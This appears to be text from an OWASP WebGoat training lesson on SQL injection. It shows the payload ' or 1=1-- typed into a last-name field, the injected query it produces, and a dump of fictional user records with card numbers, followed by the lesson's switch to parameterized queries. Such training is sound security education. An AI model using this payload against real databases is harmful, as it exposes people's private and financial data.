 * Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now switched to a
defensive mode. Try again to attack a parameterized query.
Enter your last name: ' or 1=1-- Go!
SELECT * FROM user_data WHERE last_name = '' or 1=1--'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat